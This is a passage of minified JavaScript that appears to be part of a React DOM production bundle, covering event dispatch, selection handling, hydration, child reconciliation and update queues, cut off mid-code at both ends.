t=Ic(),n=e.focusedElem,r=e.selectionRange;if(t!==n&&n&&n.ownerDocument&&Oc(n.ownerDocument.documentElement,n)){if(r!==null&&Di(n)){if(t=r.start,e=r.end,e===void 0&&(e=t),"selectionStart"in n)n.selectionStart=t,n.selectionEnd=Math.min(e,n.value.length);else if(e=(t=n.ownerDocument||document)&&t.defaultView||window,e.getSelection){e=e.getSelection();var s=n.textContent.length,i=Math.min(r.start,s);r=r.end===void 0?i:Math.min(r.end,s),!e.extend&&i>r&&(s=r,r=i,i=s),s=Va(n,i);var a=Va(n,r);s&&a&&(e.rangeCount!==1||e.anchorNode!==s.node||e.anchorOffset!==s.offset||e.focusNode!==a.node||e.focusOffset!==a.offset)&&(t=t.createRange(),t.setStart(s.node,s.offset),e.removeAllRanges(),i>r?(e.addRange(t),e.extend(a.node,a.offset)):(t.setEnd(a.node,a.offset),e.addRange(t)))}}for(t=[],e=n;e=e.parentNode;)e.nodeType===1&&t.push({element:e,left:e.scrollLeft,top:e.scrollTop});for(typeof n.focus=="function"&&n.focus(),n=0;n<t.length;n++)e=t[n],e.element.scrollLeft=e.left,e.element.scrollTop=e.top}}var Yp=Ze&&"documentMode"in document&&11>=document.documentMode,Gt=null,$s=null,Vn=null,As=!1;function Wa(e,t,n){var r=n.window===n?n.document:n.nodeType===9?n:n.ownerDocument;As||Gt==null||Gt!==el(r)||(r=Gt,"selectionStart"in r&&Di(r)?r={start:r.selectionStart,end:r.selectionEnd}:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection(),r={anchorNode:r.anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset}),Vn&&nr(Vn,r)||(Vn=r,r=al($s,"onSelect"),0<r.length&&(t=new Ri("onSelect","select",null,t,n),e.push({event:t,listeners:r}),t.target=Gt)))}function Tr(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var Zt={animationend:Tr("Animation","AnimationEnd"),animationiteration:Tr("Animation","AnimationIteration"),animationstart:Tr("Animation","AnimationStart"),transitionend:Tr("Transition","TransitionEnd")},ss={},Dc={};Ze&&(Dc=document.createElement("div").style,"AnimationEvent"in window||(delete Zt.animationend.animation,delete Zt.animationiteration.animation,delete Zt.animationstart.animation),"TransitionEvent"in window||delete Zt.transitionend.transition);function Ll(e){if(ss[e])return ss[e];if(!Zt[e])return e;var t=Zt[e],n;for(n in t)if(t.hasOwnProperty(n)&&n in Dc)return ss[e]=t[n];return e}var Fc=Ll("animationend"),Uc=Ll("animationiteration"),$c=Ll("animationstart"),Ac=Ll("transitionend"),Hc=new Map,Qa="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function St(e,t){Hc.set(e,t),Vt(t,[e])}for(var is=0;is<Qa.length;is++){var as=Qa[is],Gp=as.toLowerCase(),Zp=as[0].toUpperCase()+as.slice(1);St(Gp,"on"+Zp)}St(Fc,"onAnimationEnd");St(Uc,"onAnimationIteration");St($c,"onAnimationStart");St("dblclick","onDoubleClick");St("focusin","onFocus");St("focusout","onBlur");St(Ac,"onTransitionEnd");mn("onMouseEnter",["mouseout","mouseover"]);mn("onMouseLeave",["mouseout","mouseover"]);mn("onPointerEnter",["pointerout","pointerover"]);mn("onPointerLeave",["pointerout","pointerover"]);Vt("onChange","change click focusin focusout input keydown keyup selectionchange".split(" "));Vt("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" "));Vt("onBeforeInput",["compositionend","keypress","textInput","paste"]);Vt("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" "));Vt("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" "));Vt("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var Un="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),Jp=new Set("cancel close invalid load scroll toggle".split(" ").concat(Un));function Ka(e,t,n){var r=e.type||"unknown-event";e.currentTarget=n,Gd(r,t,void 0,e),e.currentTarget=null}function Bc(e,t){t=(t&4)!==0;for(var n=0;n<e.length;n++){var r=e[n],s=r.event;r=r.listeners;e:{var i=void 0;if(t)for(var a=r.length-1;0<=a;a--){var o=r[a],c=o.instance,u=o.currentTarget;if(o=o.listener,c!==i&&s.isPropagationStopped())break e;Ka(s,o,u),i=c}else for(a=0;a<r.length;a++){if(o=r[a],c=o.instance,u=o.currentTarget,o=o.listener,c!==i&&s.isPropagationStopped())break e;Ka(s,o,u),i=c}}}if(nl)throw e=Is,nl=!1,Is=null,e}function U(e,t){var n=t[Qs];n===void 0&&(n=t[Qs]=new Set);var r=e+"__bubble";n.has(r)||(Vc(t,e,2,!1),n.add(r))}function os(e,t,n){var r=0;t&&(r|=4),Vc(n,e,r,t)}var Rr="_reactListening"+Math.random().toString(36).slice(2);function rr(e){if(!e[Rr]){e[Rr]=!0,Go.forEach(function(n){n!=="selectionchange"&&(Jp.has(n)||os(n,!1,e),os(n,!0,e))});var t=e.nodeType===9?e:e.ownerDocument;t===null||t[Rr]||(t[Rr]=!0,os("selectionchange",!1,t))}}function Vc(e,t,n,r){switch(Ec(t)){case 1:var s=mp;break;case 4:s=hp;break;default:s=zi}n=s.bind(null,t,n,e),s=void 0,!Os||t!=="touchstart"&&t!=="touchmove"&&t!=="wheel"||(s=!0),r?s!==void 0?e.addEventListener(t,n,{capture:!0,passive:s}):e.addEventListener(t,n,!0):s!==void 0?e.addEventListener(t,n,{passive:s}):e.addEventListener(t,n,!1)}function cs(e,t,n,r,s){var i=r;if(!(t&1)&&!(t&2)&&r!==null)e:for(;;){if(r===null)return;var a=r.tag;if(a===3||a===4){var o=r.stateNode.containerInfo;if(o===s||o.nodeType===8&&o.parentNode===s)break;if(a===4)for(a=r.return;a!==null;){var c=a.tag;if((c===3||c===4)&&(c=a.stateNode.containerInfo,c===s||c.nodeType===8&&c.parentNode===s))return;a=a.return}for(;o!==null;){if(a=zt(o),a===null)return;if(c=a.tag,c===5||c===6){r=i=a;continue e}o=o.parentNode}}r=r.return}mc(function(){var u=i,f=Pi(n),d=[];e:{var x=Hc.get(e);if(x!==void 0){var v=Ri,y=e;switch(e){case"keypress":if(Qr(n)===0)break e;case"keydown":case"keyup":v=_p;break;case"focusin":y="focus",v=ns;break;case"focusout":y="blur",v=ns;break;case"beforeblur":case"afterblur":v=ns;break;case"click":if(n.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":v=Oa;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":v=gp;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":v=zp;break;case Fc:case Uc:case $c:v=jp;break;case Ac:v=Rp;break;case"scroll":v=fp;break;case"wheel":v=Ip;break;case"copy":case"cut":case"paste":v=Np;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":v=Da}var j=(t&4)!==0,S=!j&&e==="scroll",m=j?x!==null?x+"Capture":null:x;j=[];for(var p=u,h;p!==null;){h=p;var g=h.stateNode;if(h.tag===5&&g!==null&&(h=g,m!==null&&(g=Gn(p,m),g!=null&&j.push(lr(p,g,h)))),S)break;p=p.return}0<j.length&&(x=new v(x,y,null,n,f),d.push({event:x,listeners:j}))}}if(!(t&7)){e:{if(x=e==="mouseover"||e==="pointerover",v=e==="mouseout"||e==="pointerout",x&&n!==Ts&&(y=n.relatedTarget||n.fromElement)&&(zt(y)||y[Je]))break e;if((v||x)&&(x=f.window===f?f:(x=f.ownerDocument)?x.defaultView||x.parentWindow:window,v?(y=n.relatedTarget||n.toElement,v=u,y=y?zt(y):null,y!==null&&(S=Wt(y),y!==S||y.tag!==5&&y.tag!==6)&&(y=null)):(v=null,y=u),v!==y)){if(j=Oa,g="onMouseLeave",m="onMouseEnter",p="mouse",(e==="pointerout"||e==="pointerover")&&(j=Da,g="onPointerLeave",m="onPointerEnter",p="pointer"),S=v==null?x:Jt(v),h=y==null?x:Jt(y),x=new j(g,p+"leave",v,n,f),x.target=S,x.relatedTarget=h,g=null,zt(f)===u&&(j=new j(m,p+"enter",y,n,f),j.target=h,j.relatedTarget=S,g=j),S=g,v&&y)t:{for(j=v,m=y,p=0,h=j;h;h=Kt(h))p++;for(h=0,g=m;g;g=Kt(g))h++;for(;0<p-h;)j=Kt(j),p--;for(;0<h-p;)m=Kt(m),h--;for(;p--;){if(j===m||m!==null&&j===m.alternate)break t;j=Kt(j),m=Kt(m)}j=null}else j=null;v!==null&&qa(d,x,v,j,!1),y!==null&&S!==null&&qa(d,S,y,j,!0)}}e:{if(x=u?Jt(u):window,v=x.nodeName&&x.nodeName.toLowerCase(),v==="select"||v==="input"&&x.type==="file")var k=Bp;else if($a(x))if(Tc)k=Kp;else{k=Wp;var P=Vp}else(v=x.nodeName)&&v.toLowerCase()==="input"&&(x.type==="checkbox"||x.type==="radio")&&(k=Qp);if(k&&(k=k(e,u))){zc(d,k,n,f);break e}P&&P(e,x,u),e==="focusout"&&(P=x._wrapperState)&&P.controlled&&x.type==="number"&&Ps(x,"number",x.value)}switch(P=u?Jt(u):window,e){case"focusin":($a(P)||P.contentEditable==="true")&&(Gt=P,$s=u,Vn=null);break;case"focusout":Vn=$s=Gt=null;break;case"mousedown":As=!0;break;case"contextmenu":case"mouseup":case"dragend":As=!1,Wa(d,n,f);break;case"selectionchange":if(Yp)break;case"keydown":case"keyup":Wa(d,n,f)}var _;if(Ii)e:{switch(e){case"compositionstart":var L="onCompositionStart";break e;case"compositionend":L="onCompositionEnd";break e;case"compositionupdate":L="onCompositionUpdate";break e}L=void 0}else Yt?Lc(e,n)&&(L="onCompositionEnd"):e==="keydown"&&n.keyCode===229&&(L="onCompositionStart");L&&(_c&&n.locale!=="ko"&&(Yt||L!=="onCompositionStart"?L==="onCompositionEnd"&&Yt&&(_=Pc()):(ct=f,Ti="value"in ct?ct.value:ct.textContent,Yt=!0)),P=al(u,L),0<P.length&&(L=new Ia(L,e,null,n,f),d.push({event:L,listeners:P}),_?L.data=_:(_=Mc(n),_!==null&&(L.data=_)))),(_=Fp?Up(e,n):$p(e,n))&&(u=al(u,"onBeforeInput"),0<u.length&&(f=new Ia("onBeforeInput","beforeinput",null,n,f),d.push({event:f,listeners:u}),f.data=_))}Bc(d,t)})}function lr(e,t,n){return{instance:e,listener:t,currentTarget:n}}function al(e,t){for(var n=t+"Capture",r=[];e!==null;){var s=e,i=s.stateNode;s.tag===5&&i!==null&&(s=i,i=Gn(e,n),i!=null&&r.unshift(lr(e,i,s)),i=Gn(e,t),i!=null&&r.push(lr(e,i,s))),e=e.return}return r}function Kt(e){if(e===null)return null;do e=e.return;while(e&&e.tag!==5);return e||null}function qa(e,t,n,r,s){for(var i=t._reactName,a=[];n!==null&&n!==r;){var o=n,c=o.alternate,u=o.stateNode;if(c!==null&&c===r)break;o.tag===5&&u!==null&&(o=u,s?(c=Gn(n,i),c!=null&&a.unshift(lr(n,c,o))):s||(c=Gn(n,i),c!=null&&a.push(lr(n,c,o)))),n=n.return}a.length!==0&&e.push({event:t,listeners:a})}var em=/\r\n?/g,tm=/\u0000|\uFFFD/g;function Xa(e){return(typeof e=="string"?e:""+e).replace(em,`
`).replace(tm,"")}function Or(e,t,n){if(t=Xa(t),Xa(e)!==t&&n)throw Error(w(425))}function ol(){}var Hs=null,Bs=null;function Vs(e,t){return e==="textarea"||e==="noscript"||typeof t.children=="string"||typeof t.children=="number"||typeof t.dangerouslySetInnerHTML=="object"&&t.dangerouslySetInnerHTML!==null&&t.dangerouslySetInnerHTML.__html!=null}var Ws=typeof setTimeout=="function"?setTimeout:void 0,nm=typeof clearTimeout=="function"?clearTimeout:void 0,Ya=typeof Promise=="function"?Promise:void 0,rm=typeof queueMicrotask=="function"?queueMicrotask:typeof Ya<"u"?function(e){return Ya.resolve(null).then(e).catch(lm)}:Ws;function lm(e){setTimeout(function(){throw e})}function us(e,t){var n=t,r=0;do{var s=n.nextSibling;if(e.removeChild(n),s&&s.nodeType===8)if(n=s.data,n==="/$"){if(r===0){e.removeChild(s),er(t);return}r--}else n!=="$"&&n!=="$?"&&n!=="$!"||r++;n=s}while(n);er(t)}function ft(e){for(;e!=null;e=e.nextSibling){var t=e.nodeType;if(t===1||t===3)break;if(t===8){if(t=e.data,t==="$"||t==="$!"||t==="$?")break;if(t==="/$")return null}}return e}function Ga(e){e=e.previousSibling;for(var t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="$"||n==="$!"||n==="$?"){if(t===0)return e;t--}else n==="/$"&&t++}e=e.previousSibling}return null}var Nn=Math.random().toString(36).slice(2),Be="__reactFiber$"+Nn,sr="__reactProps$"+Nn,Je="__reactContainer$"+Nn,Qs="__reactEvents$"+Nn,sm="__reactListeners$"+Nn,im="__reactHandles$"+Nn;function zt(e){var t=e[Be];if(t)return t;for(var n=e.parentNode;n;){if(t=n[Je]||n[Be]){if(n=t.alternate,t.child!==null||n!==null&&n.child!==null)for(e=Ga(e);e!==null;){if(n=e[Be])return n;e=Ga(e)}return t}e=n,n=e.parentNode}return null}function yr(e){return e=e[Be]||e[Je],!e||e.tag!==5&&e.tag!==6&&e.tag!==13&&e.tag!==3?null:e}function Jt(e){if(e.tag===5||e.tag===6)return e.stateNode;throw Error(w(33))}function Ml(e){return e[sr]||null}var Ks=[],en=-1;function bt(e){return{current:e}}function $(e){0>en||(e.current=Ks[en],Ks[en]=null,en--)}function F(e,t){en++,Ks[en]=e.current,e.current=t}var kt={},ce=bt(kt),ge=bt(!1),Dt=kt;function hn(e,t){var n=e.type.contextTypes;if(!n)return kt;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var s={},i;for(i in n)s[i]=t[i];return r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=s),s}function ve(e){return e=e.childContextTypes,e!=null}function cl(){$(ge),$(ce)}function Za(e,t,n){if(ce.current!==kt)throw Error(w(168));F(ce,t),F(ge,n)}function Wc(e,t,n){var r=e.stateNode;if(t=t.childContextTypes,typeof r.getChildContext!="function")return n;r=r.getChildContext();for(var s in r)if(!(s in t))throw Error(w(108,Vd(e)||"Unknown",s));return V({},n,r)}function ul(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||kt,Dt=ce.current,F(ce,e),F(ge,ge.current),!0}function Ja(e,t,n){var r=e.stateNode;if(!r)throw Error(w(169));n?(e=Wc(e,t,Dt),r.__reactInternalMemoizedMergedChildContext=e,$(ge),$(ce),F(ce,e)):$(ge),F(ge,n)}var qe=null,zl=!1,ds=!1;function Qc(e){qe===null?qe=[e]:qe.push(e)}function am(e){zl=!0,Qc(e)}function Ct(){if(!ds&&qe!==null){ds=!0;var e=0,t=D;try{var n=qe;for(D=1;e<n.length;e++){var r=n[e];do r=r(!0);while(r!==null)}qe=null,zl=!1}catch(s){throw qe!==null&&(qe=qe.slice(e+1)),gc(_i,Ct),s}finally{D=t,ds=!1}}return null}var tn=[],nn=0,dl=null,pl=0,Ee=[],Pe=0,Ft=null,Xe=1,Ye="";function Lt(e,t){tn[nn++]=pl,tn[nn++]=dl,dl=e,pl=t}function Kc(e,t,n){Ee[Pe++]=Xe,Ee[Pe++]=Ye,Ee[Pe++]=Ft,Ft=e;var r=Xe;e=Ye;var s=32-Fe(r)-1;r&=~(1<<s),n+=1;var i=32-Fe(t)+s;if(30<i){var a=s-s%5;i=(r&(1<<a)-1).toString(32),r>>=a,s-=a,Xe=1<<32-Fe(t)+s|n<<s|r,Ye=i+e}else Xe=1<<i|n<<s|r,Ye=e}function Fi(e){e.return!==null&&(Lt(e,1),Kc(e,1,0))}function Ui(e){for(;e===dl;)dl=tn[--nn],tn[nn]=null,pl=tn[--nn],tn[nn]=null;for(;e===Ft;)Ft=Ee[--Pe],Ee[Pe]=null,Ye=Ee[--Pe],Ee[Pe]=null,Xe=Ee[--Pe],Ee[Pe]=null}var ke=null,Ne=null,A=!1,De=null;function qc(e,t){var n=_e(5,null,null,0);n.elementType="DELETED",n.stateNode=t,n.return=e,t=e.deletions,t===null?(e.deletions=[n],e.flags|=16):t.push(n)}function eo(e,t){switch(e.tag){case 5:var n=e.type;return t=t.nodeType!==1||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t,t!==null?(e.stateNode=t,ke=e,Ne=ft(t.firstChild),!0):!1;case 6:return t=e.pendingProps===""||t.nodeType!==3?null:t,t!==null?(e.stateNode=t,ke=e,Ne=null,!0):!1;case 13:return t=t.nodeType!==8?null:t,t!==null?(n=Ft!==null?{id:Xe,overflow:Ye}:null,e.memoizedState={dehydrated:t,treeContext:n,retryLane:1073741824},n=_e(18,null,null,0),n.stateNode=t,n.return=e,e.child=n,ke=e,Ne=null,!0):!1;default:return!1}}function qs(e){return(e.mode&1)!==0&&(e.flags&128)===0}function Xs(e){if(A){var t=Ne;if(t){var n=t;if(!eo(e,t)){if(qs(e))throw Error(w(418));t=ft(n.nextSibling);var r=ke;t&&eo(e,t)?qc(r,n):(e.flags=e.flags&-4097|2,A=!1,ke=e)}}else{if(qs(e))throw Error(w(418));e.flags=e.flags&-4097|2,A=!1,ke=e}}}function to(e){for(e=e.return;e!==null&&e.tag!==5&&e.tag!==3&&e.tag!==13;)e=e.return;ke=e}function Ir(e){if(e!==ke)return!1;if(!A)return to(e),A=!0,!1;var t;if((t=e.tag!==3)&&!(t=e.tag!==5)&&(t=e.type,t=t!=="head"&&t!=="body"&&!Vs(e.type,e.memoizedProps)),t&&(t=Ne)){if(qs(e))throw Xc(),Error(w(418));for(;t;)qc(e,t),t=ft(t.nextSibling)}if(to(e),e.tag===13){if(e=e.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error(w(317));e:{for(e=e.nextSibling,t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="/$"){if(t===0){Ne=ft(e.nextSibling);break e}t--}else n!=="$"&&n!=="$!"&&n!=="$?"||t++}e=e.nextSibling}Ne=null}}else Ne=ke?ft(e.stateNode.nextSibling):null;return!0}function Xc(){for(var e=Ne;e;)e=ft(e.nextSibling)}function fn(){Ne=ke=null,A=!1}function $i(e){De===null?De=[e]:De.push(e)}var om=nt.ReactCurrentBatchConfig;function Mn(e,t,n){if(e=n.ref,e!==null&&typeof e!="function"&&typeof e!="object"){if(n._owner){if(n=n._owner,n){if(n.tag!==1)throw Error(w(309));var r=n.stateNode}if(!r)throw Error(w(147,e));var s=r,i=""+e;return t!==null&&t.ref!==null&&typeof t.ref=="function"&&t.ref._stringRef===i?t.ref:(t=function(a){var o=s.refs;a===null?delete o[i]:o[i]=a},t._stringRef=i,t)}if(typeof e!="string")throw Error(w(284));if(!n._owner)throw Error(w(290,e))}return e}function Dr(e,t){throw e=Object.prototype.toString.call(t),Error(w(31,e==="[object Object]"?"object with keys {"+Object.keys(t).join(", ")+"}":e))}function no(e){var t=e._init;return t(e._payload)}function Yc(e){function t(m,p){if(e){var h=m.deletions;h===null?(m.deletions=[p],m.flags|=16):h.push(p)}}function n(m,p){if(!e)return null;for(;p!==null;)t(m,p),p=p.sibling;return null}function r(m,p){for(m=new Map;p!==null;)p.key!==null?m.set(p.key,p):m.set(p.index,p),p=p.sibling;return m}function s(m,p){return m=yt(m,p),m.index=0,m.sibling=null,m}function i(m,p,h){return m.index=h,e?(h=m.alternate,h!==null?(h=h.index,h<p?(m.flags|=2,p):h):(m.flags|=2,p)):(m.flags|=1048576,p)}function a(m){return e&&m.alternate===null&&(m.flags|=2),m}function o(m,p,h,g){return p===null||p.tag!==6?(p=vs(h,m.mode,g),p.return=m,p):(p=s(p,h),p.return=m,p)}function c(m,p,h,g){var k=h.type;return k===Xt?f(m,p,h.props.children,g,h.key):p!==null&&(p.elementType===k||typeof k=="object"&&k!==null&&k.$$typeof===st&&no(k)===p.type)?(g=s(p,h.props),g.ref=Mn(m,p,h),g.return=m,g):(g=Jr(h.type,h.key,h.props,null,m.mode,g),g.ref=Mn(m,p,h),g.return=m,g)}function u(m,p,h,g){return p===null||p.tag!==4||p.stateNode.containerInfo!==h.containerInfo||p.stateNode.implementation!==h.implementation?(p=ys(h,m.mode,g),p.return=m,p):(p=s(p,h.children||[]),p.return=m,p)}function f(m,p,h,g,k){return p===null||p.tag!==7?(p=It(h,m.mode,g,k),p.return=m,p):(p=s(p,h),p.return=m,p)}function d(m,p,h){if(typeof p=="string"&&p!==""||typeof p=="number")return p=vs(""+p,m.mode,h),p.return=m,p;if(typeof p=="object"&&p!==null){switch(p.$$typeof){case Cr:return h=Jr(p.type,p.key,p.props,null,m.mode,h),h.ref=Mn(m,null,p),h.return=m,h;case qt:return p=ys(p,m.mode,h),p.return=m,p;case st:var g=p._init;return d(m,g(p._payload),h)}if(Dn(p)||Cn(p))return p=It(p,m.mode,h,null),p.return=m,p;Dr(m,p)}return null}function x(m,p,h,g){var k=p!==null?p.key:null;if(typeof h=="string"&&h!==""||typeof h=="number")return k!==null?null:o(m,p,""+h,g);if(typeof h=="object"&&h!==null){switch(h.$$typeof){case Cr:return h.key===k?c(m,p,h,g):null;case qt:return h.key===k?u(m,p,h,g):null;case st:return k=h._init,x(m,p,k(h._payload),g)}if(Dn(h)||Cn(h))return k!==null?null:f(m,p,h,g,null);Dr(m,h)}return null}function v(m,p,h,g,k){if(typeof g=="string"&&g!==""||typeof g=="number")return m=m.get(h)||null,o(p,m,""+g,k);if(typeof g=="object"&&g!==null){switch(g.$$typeof){case Cr:return m=m.get(g.key===null?h:g.key)||null,c(p,m,g,k);case qt:return m=m.get(g.key===null?h:g.key)||null,u(p,m,g,k);case st:var P=g._init;return v(m,p,h,P(g._payload),k)}if(Dn(g)||Cn(g))return m=m.get(h)||null,f(p,m,g,k,null);Dr(p,g)}return null}function y(m,p,h,g){for(var k=null,P=null,_=p,L=p=0,Q=null;_!==null&&L<h.length;L++){_.index>L?(Q=_,_=null):Q=_.sibling;var O=x(m,_,h[L],g);if(O===null){_===null&&(_=Q);break}e&&_&&O.alternate===null&&t(m,_),p=i(O,p,L),P===null?k=O:P.sibling=O,P=O,_=Q}if(L===h.length)return n(m,_),A&&Lt(m,L),k;if(_===null){for(;L<h.length;L++)_=d(m,h[L],g),_!==null&&(p=i(_,p,L),P===null?k=_:P.sibling=_,P=_);return A&&Lt(m,L),k}for(_=r(m,_);L<h.length;L++)Q=v(_,m,L,h[L],g),Q!==null&&(e&&Q.alternate!==null&&_.delete(Q.key===null?L:Q.key),p=i(Q,p,L),P===null?k=Q:P.sibling=Q,P=Q);return e&&_.forEach(function(Te){return t(m,Te)}),A&&Lt(m,L),k}function j(m,p,h,g){var k=Cn(h);if(typeof k!="function")throw Error(w(150));if(h=k.call(h),h==null)throw Error(w(151));for(var P=k=null,_=p,L=p=0,Q=null,O=h.next();_!==null&&!O.done;L++,O=h.next()){_.index>L?(Q=_,_=null):Q=_.sibling;var Te=x(m,_,O.value,g);if(Te===null){_===null&&(_=Q);break}e&&_&&Te.alternate===null&&t(m,_),p=i(Te,p,L),P===null?k=Te:P.sibling=Te,P=Te,_=Q}if(O.done)return n(m,_),A&&Lt(m,L),k;if(_===null){for(;!O.done;L++,O=h.next())O=d(m,O.value,g),O!==null&&(p=i(O,p,L),P===null?k=O:P.sibling=O,P=O);return A&&Lt(m,L),k}for(_=r(m,_);!O.done;L++,O=h.next())O=v(_,m,L,O.value,g),O!==null&&(e&&O.alternate!==null&&_.delete(O.key===null?L:O.key),p=i(O,p,L),P===null?k=O:P.sibling=O,P=O);return e&&_.forEach(function(Sn){return t(m,Sn)}),A&&Lt(m,L),k}function S(m,p,h,g){if(typeof h=="object"&&h!==null&&h.type===Xt&&h.key===null&&(h=h.props.children),typeof h=="object"&&h!==null){switch(h.$$typeof){case Cr:e:{for(var k=h.key,P=p;P!==null;){if(P.key===k){if(k=h.type,k===Xt){if(P.tag===7){n(m,P.sibling),p=s(P,h.props.children),p.return=m,m=p;break e}}else if(P.elementType===k||typeof k=="object"&&k!==null&&k.$$typeof===st&&no(k)===P.type){n(m,P.sibling),p=s(P,h.props),p.ref=Mn(m,P,h),p.return=m,m=p;break e}n(m,P);break}else t(m,P);P=P.sibling}h.type===Xt?(p=It(h.props.children,m.mode,g,h.key),p.return=m,m=p):(g=Jr(h.type,h.key,h.props,null,m.mode,g),g.ref=Mn(m,p,h),g.return=m,m=g)}return a(m);case qt:e:{for(P=h.key;p!==null;){if(p.key===P)if(p.tag===4&&p.stateNode.containerInfo===h.containerInfo&&p.stateNode.implementation===h.implementation){n(m,p.sibling),p=s(p,h.children||[]),p.return=m,m=p;break e}else{n(m,p);break}else t(m,p);p=p.sibling}p=ys(h,m.mode,g),p.return=m,m=p}return a(m);case st:return P=h._init,S(m,p,P(h._payload),g)}if(Dn(h))return y(m,p,h,g);if(Cn(h))return j(m,p,h,g);Dr(m,h)}return typeof h=="string"&&h!==""||typeof h=="number"?(h=""+h,p!==null&&p.tag===6?(n(m,p.sibling),p=s(p,h),p.return=m,m=p):(n(m,p),p=vs(h,m.mode,g),p.return=m,m=p),a(m)):n(m,p)}return S}var xn=Yc(!0),Gc=Yc(!1),ml=bt(null),hl=null,rn=null,Ai=null;function Hi(){Ai=rn=hl=null}function Bi(e){var t=ml.current;$(ml),e._currentValue=t}function Ys(e,t,n){for(;e!==null;){var r=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,r!==null&&(r.childLanes|=t)):r!==null&&(r.childLanes&t)!==t&&(r.childLanes|=t),e===n)break;e=e.return}}function dn(e,t){hl=e,Ai=rn=null,e=e.dependencies,e!==null&&e.firstContext!==null&&(e.lanes&t&&(xe=!0),e.firstContext=null)}function Me(e){var t=e._currentValue;if(Ai!==e)if(e={context:e,memoizedValue:t,next:null},rn===null){if(hl===null)throw Error(w(308));rn=e,hl.dependencies={lanes:0,firstContext:e}}else rn=rn.next=e;return t}var Tt=null;function Vi(e){Tt===null?Tt=[e]:Tt.push(e)}function Zc(e,t,n,r){var s=t.interleaved;return s===null?(n.next=n,Vi(t)):(n.next=s.next,s.next=n),t.interleaved=n,et(e,r)}function et(e,t){e.lanes|=t;var n=e.alternate;for(n!==null&&(n.lanes|=t),n=e,e=e.return;e!==null;)e.childLanes|=t,n=e.alternate,n!==null&&(n.childLanes|=t),n=e,e=e.return;return n.tag===3?n.stateNode:null}var it=!1;function Wi(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function Jc(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function Ge(e,t){return{eventTime:e,lane:t,tag:0,payload:null,callback:null,next:null}}function xt(e,t,n){var r=e.updateQueue;if(r===null)return null;if(r=r.shared,I&2){var s=r.pending;return s===null?t.next=t:(t.next=s.next,s.next=t),r.pending=t,et(e,n)}return s=r.interleaved,s===null?(t.next=t,Vi(r)):(t.next=s.next,s.next=t),r.interleaved=t,et(e,n)}function Kr(e,t,n){if(t=t.updateQueue,t!==null&&(t=t.shared,(n&4194240)!==0)){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,Li(e,n)}}function ro(e,t){var n=e.updateQueue,r=e.alternate;if(r!==null&&(r=r.updateQueue,n===r)){var s=null,i=null;if(n=n.firstBaseUpdate,n!==null){do{var a={eventTime:n.eventTime,lane:n.lane,tag:n.tag,payload:n.payload,callback:n.callback,next:null};i===null?s=i=a:i=i.next=a,n=n.next}while(n!==null);i===null?s=i=t:i=i.next=t}else s=i=t;n={baseState:r.baseState,firstBaseUpdate:s,lastBaseUpdate:i,shared:r.shared,effects:r.effects},e.updateQueue=n;return}e=n.lastBaseUpdate,e===null?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}function fl(e,t,n,r){var s=e.updateQueue;it=!1;var i=s.firstBaseUpdate,a=s.lastBaseUpdate,o=s.shared.pending;if(o!==null){s.shared.pending=null;var c=o,u=c.next;c.next=null,a===null?i=u:a.next=u,a=c;var f=e.alternate;f!==null&&(f=f.updateQueue,o=f.lastBaseUpdate,o!==a&&(o===null?f.firstBaseUpdate=u:o.next=u,f.lastBaseUpdate=c))}if(i!==null){var d=s.baseState;a=0,f=u=c=null,o=i;do{var x=o.lane,v=o.eventTime;if((r&x)===x){f!==null&&(f=f.next={eventTime:v,lane:0,tag:o.tag,payload:o.payload,callback:o.callback,next:null});e:{var y=e,j=o;switch(x=t,v=n,j.tag){case 1:if(y=j.payload,typeof y=="function"){d=y.call(v,d,x);break e}d=y;break e;case 3:y.flags=y.flags&-65537|128;case 0:if(y=j.payload,x=typeof y=="function"?y.call(v,d,x):y,x==null)break e;d=V({},d,x);break e;case 2:it=!0}}o.callback!==null&&o.lane!==0&&(e.flags|=64,x=s.effects,x===null?s.effects=[o]:x.push(o))}else 